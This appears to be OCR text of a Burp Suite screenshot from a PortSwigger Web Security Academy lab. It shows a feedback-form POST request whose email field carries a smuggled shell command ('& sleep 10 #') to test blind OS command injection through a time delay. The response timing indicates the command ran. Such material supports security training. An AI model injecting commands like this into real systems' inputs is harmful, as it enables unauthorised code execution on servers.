 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host:
0ac100fd04a5a84285bbc74d000600d7.web-security-ac
ademy.net
3 Cookie: session=WOdAvKNnJPPMzg77sJbWxwW3JbrPYpdl
4 Content-Length: 118
5 Sec-Ch-Ua: "Not;A=Brand";v="24",
"Chromium";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: es-ES,es;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
0 Sec-Ch-Ua-Platform: "Windows"
1 Accept: */*
2 Origin:
https://0ac100fd04a5a84285bbc74d000600d7.web-sec
urity-academy.net
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: cors
5 Sec-Fetch-Dest: empty
6 Referer:
https://0ac100fd04a5a84285bbc74d000600d7.web-sec
urity-academy.net/feedback
7 Accept-Encoding: gzip, deflate, br
8 Priority: u=1, i
9
0 csrf=oDUjoSidRG3o74ug6y9LIHkxlCmNAm5G&name=juan&
email=correo%40correo.com%26+sleep+10+%23&
subject=vuln&message=mensaje
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Search 0 highlights
Inspector
Notes
Done
114 bytes | 10.341 millis